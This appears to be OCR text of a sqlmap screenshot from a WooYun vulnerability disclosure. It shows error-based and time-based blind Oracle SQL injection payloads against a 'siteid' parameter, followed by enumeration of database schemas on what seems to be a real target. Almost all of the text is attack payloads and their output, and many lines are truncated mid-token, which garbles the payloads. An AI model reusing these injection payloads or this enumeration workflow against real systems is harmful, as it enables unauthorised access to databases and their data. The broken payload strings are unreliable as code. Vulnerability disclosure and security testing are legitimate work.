 any)? [y/N] n
sqlmap identified the following injection points with a total of 188 HTTP(s)
uests:
---
Parameter: siteid (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: siteid=1' AND 4541=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
||CHR(113)||CHR(113)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (4541=4541) THEN
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(106)||CHR(113)||CHR(113)||CHR
))) FROM DUAL) AND 'bVpQ'='bVpQ
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: siteid=1' OR 4707=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(67)||C
105)||CHR(107),5) AND 'kzjY'='kzjY
---
[11:33:38] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:33:38] [WARNING] schema names are going to be used on Oracle for enumerat
as the counterpart to database names on other DBMSes
[11:33:38] [INFO] fetching database (schema) names
[11:33:40] [INFO] the SQL query used returns 27 entries
[11:33:41] [INFO] retrieved: CTXSYS
[11:33:44] [INFO] retrieved: DBSNMP
[11:33:45] [INFO] retrieved: EXFSYS
[11:33:47] [INFO] retrieved: FLOWS_
[11:33:49] [INFO] retrieved: FLOWS_FILES
[11:33:51] [INFO] retrieved: GUIYANGMH
[11:33:55] [INFO] retrieved: HNAGRI
[11:33:56] [INFO] retrieved: HR
[11:34:01] [INFO] retrieved: IX
[11:34:03] [INFO] retrieved: MDSYS
[11:34:04] [INFO] retrieved: OE
[11:34:06] [INFO] retrieved: OLAPSYS
[11:34:07] [INFO] retrieved: ORDSYS
www.wooyun.org